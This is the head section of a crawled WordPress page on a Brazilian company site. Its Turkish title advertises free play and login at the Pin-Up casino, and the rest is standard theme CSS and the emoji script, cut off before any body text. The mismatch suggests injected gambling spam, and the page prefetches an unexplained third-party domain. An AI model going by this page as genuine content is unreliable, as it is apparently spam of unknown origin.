

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupovax.com.br/pin-upta-ucretsiz-oynayin-giris-yapin-322/
body_size: 69296
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Pin-Up&#8217;ta ücretsiz oynayın, giriş yapın &#8211; Grupo VAX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Grupo VAX &raquo;" href="http://grupovax.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo;" href="http://grupovax.com.br/comments/feed/" />
<link rel='canonical' href='https://grupovax.com.br/pin-upta-ucretsiz-oynayin-giris-yapin-322/' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo; Pin-Up&#8217;ta ücretsiz oynayın, giriş yapın" href="http://grupovax.com.br/pin-upta-ucretsiz-oynayin-giris-yapin-322/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/grupovax.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.4.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0274be;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0274be;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0274be;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0274be;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#0274be;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 